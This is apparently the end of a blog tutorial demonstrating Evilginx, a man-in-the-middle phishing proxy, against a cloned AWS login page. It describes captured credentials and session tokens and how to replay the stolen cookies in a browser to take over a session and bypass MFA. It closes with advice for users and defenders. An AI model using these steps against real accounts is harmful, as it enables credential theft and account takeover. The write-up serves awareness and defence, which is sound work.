
I mean there is no noticeable difference outside of the URL. This is a VERY dangerous attack if executed properly.

If we type in credentials on the malicious AWS page and proceed with log in, this is what we can see at our terminal:
We can list sessions and dive deeper:

Now I did not create a bogus AWS account for testing as it requires actual credit card information, so I couldn’t display how the actual MFA bypass works. BUT, here on the sessions table you will see the tokens taken from the user. Using this token, you can navigate to the target site, edit your cookies using the build-in cookie editor within developer tools or a cookie editing extension. Either way loading the cookie is the easiest part.
Conclusion and Takeway
Evilginx demonstrates how sophisticated modern phishing techniques have become. Unlike basic clone sites, Evilginx acts as a real-time Man-in-the-Middle (MitM) proxy, capturing credentials and session cookies without raising alarms. This makes it capable of bypassing even multi-factor authentication in some cases. It’s a strong reminder that phishing threats aren’t just about fake-looking emails anymore, they can closely mimic legitimate login flows with valid HTTPS and trusted domains. Users need to remain vigilant: always double-check URLs, use hardware MFA when possible, and be cautious even when things look right. For defenders, understanding tools like Evilginx are essential to stay ahead of the threat landscape. Stay safe everyone!

